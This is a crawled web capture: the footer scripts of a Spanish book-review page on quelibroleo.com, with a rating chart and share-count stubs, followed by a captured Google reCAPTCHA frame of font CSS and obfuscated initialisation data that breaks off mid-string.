        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/en-otro-lugar";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "66.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n2u84denwkvx
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rfEtkaiIodaanFYRRUPveA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rfEtkaiIodaanFYRRUPveA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rfEtkaiIodaanFYRRUPveA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22G8KUw5twCcKBEcOdeSwrw7DCtcK9w6LDhXPDog/[base64]/DmCfDukMpw6bDlcK6w4/[base64]/Djw02wrJ/[base64]/w5REw6M7QsKdw7DCgWopw6wGPi/DtMK+w7xtw53DgsKXfMKLWyZ6BDtwdsO+wp/Ch8KSUQBsw5Ilw47DoMOMw4Ezw7jDvhk+w4HCixHCnUXChsKywrkEwozCh8Ofwr8lw6/Dj8OJw5TDicOqQ8OSOXrDvXIRwp/ClcKRwo98wrDDosOlw6IpOBTDv8O8w7YzwrdwwqnCshNHw6wgwo7DmXxjwoZUPF/[base64]/[base64]/CqMOfG8Kew6ZswoLDisKKEnnDjTk5woLDlHw1fcKRGmxFw7DCucOOw5nDqcKuJ1rChmMedcO4MsOoXMOuw7pUMy3DksO5w5LDmsOLwrbCv8K0w60vPMKEwrvDl8OoTjPCl8KjR8O9w5RjwpfCkMKEwoF4MsOsTcKrwrwKwp3CrMKKT1TDm8K/w5jDjXsxwrlPHcKCw6ZvU3/Dq8K8I2tZw6HCnkAxwpzDgnTDiz/[base64]/CpsKQCzpXw6XDu8KKNHoPS8OLUMOJVwvCqW4Kwr3DkcKFwokhHQ7DkMKLAcKRAVTCuiXDusKWeBVsPz3Cp8Oawpg3woEBKcKUCcOIwr7DhsKrU2Ntw6NJLcOUWcKSw7/[base64]/[base64]/EsKIQsKFdXzCv8OTw7knfsKMHGZNb8K+ZMKDbi3DmmjDrsOSwqPDu8Ofa8OZwo7DrMK8w5DDs2w7wqEYw7Q6LVMPfB8awpbDi3DCvibCuQ7Csg/DojrDuTvDi8KNw6xadxXClFJvW8Odw4ZJw5HDlcKxwo0Xw505H8OuLsKKwrdnBcKBwrTCpMOpwrdvw4Iqw6g8wptJO8O/woZTGhPCo38Rw6bDsFLCvsOOw5YyLArDvyBEwoA9wo4fE8OnVcOIwpMPw7NWw4h0wo4WfkLDsgXChC/[base64]/[base64]/AMKwQ8KWw4o0w5jCjHjDnmLCkkvDmxvDvR3Ds8OTwo9rwqfDj8OgwpUUw6kSwpZswr01wqLCk8KRKQ7CvW3ChSvDnMO/ZsOHHsK5CsKbNMOrX8KPbB1cfRbChsKBK8OBwqEhbBsIJcOFwroGBcOBOsKePsKDwo7CjsOWwpArQ8OkESDCsR7DvkrCikbCh0xlwqERQFAuY8K8wrjDh1PDhDAjw5fCrmHDmsOAc8K/woMowo/DgcKxwrgXw6DCtsKtw454w7hDwpDCksO8w7DCmDDDvz7Cg8O0XRrCksKPKMOrwqjCsHDDrMKDwoh1QsK+wqs1ScOcU8KHwpEWM8Kiw4bDucOSAxrCmH/Colgfwo0sTFUkCUrDsGHCl8OlBAdpw78Iwo1Zw57DicKfw7sgKMKIwql3wpc/wpXCjAjDqVnCssKqw53Dl3HChcOYwrrCvynClsOBYsKUHCTCkxfCpXnDqsKRLGBLw4jDr8Okw4QfUB1nw5DDlyLDr8OaYjLDocOGwrLDosKawq/CmMKUwrYUwpbCg0TChCvCoHPDrMOkFCjDlsK/JsOjQMOgOXxHw7HCmUvDvycvw4rDkcO+wqV5bsKpB2osG8OtwoFtwr/ClMO8QcKQRQQjwqrDkGLDt2cpKzjDsMOwwpB6woMPwprCqkzCncK9SsOnwqYZFsO4O8KTw73Cv